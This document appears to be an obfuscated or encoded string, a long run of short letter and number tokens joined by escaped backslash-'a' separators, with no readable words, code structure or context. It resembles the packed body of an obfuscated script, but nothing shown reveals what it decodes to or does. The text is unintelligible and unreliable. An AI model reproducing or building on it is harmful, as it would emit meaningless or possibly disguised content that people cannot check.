g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\b\\18\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\P\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\p\\a\\15\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\f\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c